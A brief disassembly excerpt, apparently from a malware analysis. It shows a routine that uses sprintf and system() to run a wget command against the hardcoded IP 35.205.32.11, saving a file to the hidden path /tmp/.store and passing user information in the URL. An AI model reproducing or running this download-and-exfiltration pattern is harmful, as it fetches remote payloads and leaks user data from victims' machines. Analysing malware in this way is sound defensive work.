 loc_40083F:
mov [rbp+var_620], 1
jmp short loc_400896
loc_40084B:
lea rcx, [rbp+var_510]
lea rdx, [rbp+dest]
lea rax, [rbp+s]
mov r8, rcx
mov rcx, rdx
mov edx, offset a35_205_32_11 ; "35.205.32.11"
mov esi, offset format ; "wget -O /tmp/.store 'http://%s/iso?user"...
mov rdi, rax ; s
mov eax, 0
call _sprintf
lea rax, [rbp+s]
mov rdi, rax ; command
call _system
mov [rbp+var_620], 0
loc_4007DF:
mov [rbp+var_620], 1
jmp loc_400896
loc_400896:
mov eax, [rbp+var_620]
mov rsi, [rbp+var_8]
xor rsi, fs:28h